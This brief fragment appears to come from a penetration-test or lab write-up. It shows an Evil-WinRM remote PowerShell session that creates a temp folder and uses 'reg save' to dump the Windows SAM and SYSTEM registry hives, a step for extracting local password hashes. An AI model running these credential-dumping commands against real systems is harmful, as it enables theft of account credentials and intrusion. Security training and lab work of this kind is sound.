 *Evil-WinRM* PS C:\> mkdir temp
Directory: C:\
Mode LastWriteTime Length Name
d----- 11/26/2026 3:28 PM temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> reg save hklm\system c:\temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> reg save hklm\sam c:\Temp\sam
The operation completed successfully.